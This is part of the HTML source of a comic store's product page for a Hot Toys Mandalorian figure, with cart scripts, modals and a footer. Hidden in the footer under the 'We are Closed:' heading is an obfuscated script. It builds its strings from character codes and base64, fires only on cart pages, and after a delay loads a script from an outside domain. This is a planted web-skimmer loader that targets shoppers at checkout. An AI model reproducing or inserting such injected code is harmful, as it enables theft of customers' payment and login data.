                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">All items are maximum 1 copy.</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"The Mandalorian Axe Woves Sixth Scale Figure By Hot Toys" , "description":"As a member of Clan Kryze™ led by the legendary Mandalorian Bo-Katan™, Axe Woves™ fights alongside her and Koska Reeves™ in their quest to regain control of Mandalore™. During their mission on the planet of Trask™, they proved to be a formidable team fighting together with Din Djarin™ to seize the Imperial cruiser.</br></br>It features a detailed Mandalorian helmet and armor with weathering effects, skillfully tailored under-suit, a jetpack with booster fire effects, a blaster pistol, a themed display stand!", "url":"https://stores.comichub.com/beyondcomicsfrederick/Product/the-mandalorian-axe-woves-sixth-scale-figure-by-hot-toys","image":"https://comichub.blob.core.windows.net/low/d630a907-a336-433b-8746-f6df6f82ea4a.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 245.00","availability":"https://schema.org/InStock"},"category":"Action Figures"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "True";
        var Type = "0";
        var maxlimitItemQty = parseInt("1");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/beyondcomicsfrederick/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = 'd630a907-a336-433b-8746-f6df6f82ea4a';
                var Qty = Total;
                var Price = '245.00';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/beyondcomicsfrederick/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/beyondcomicsfrederick/SignIn?returnurl=products/the-mandalorian-axe-woves-sixth-scale-figure-by-hot-toys" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/beyondcomicsfrederick/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 11AM–6PM</li>
	<li>Tuesday: 11AM–6PM</li>
	<li>Wednesday: 9AM–9PM</li>
	<li>Thursday: 10AM–9PM</li>
	<li>Friday: 10AM–9PM</li>
	<li>Saturday: 10AM–8PM</li>
	<li>Sunday: 12PM–5PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:beyondcomics@beyondcomics.com" aria-label="Official Email">
                                            beyondcomics@beyondcomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+(301) 668-8202" aria-label="Phone">  +(301) 668-8202 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/Beyond-Comics-69532697333/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/BeyondComicsNOW" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UC3TFL3H4H9VN0AihEQNkgDA/videos" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/beyondcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5632 BUCKEYSTOWN PIKE Frederick, MD 21704

                                    <br>Frederick ,21704<br>Maryland

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Beyond+Comics/@39.3888111,-77.4123357,17z/data=!3m1!4b1!4m5!3m4!1s0x89c9da3b2f58dbfd:0xd6843776d813d65f!8m2!3d39.388807!4d-77.410147" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" alt="Beyond Comics - Frederick Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Beyond Comics - Frederick Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Beyond Comics - Frederick Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Beyond Comics - Frederick Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("74b85c84-cdd1-4bfe-af6d-aa33f7052327")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/beyondcomicsfrederick/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/beyondcomicsfrederick/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/beyondcomicsfrederick/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/beyondcomicsfrederick/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '74b85c84-cdd1-4bfe-af6d-aa33f7052327';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/beyondcomicsfrederick/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("74b85c84-cdd1-4bfe-af6d-aa33f7052327");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/beyondcomicsfrederick/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/beyondcomicsfrederick/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/beyondcomicsfrederick"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("beyondcomicsfrederick" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
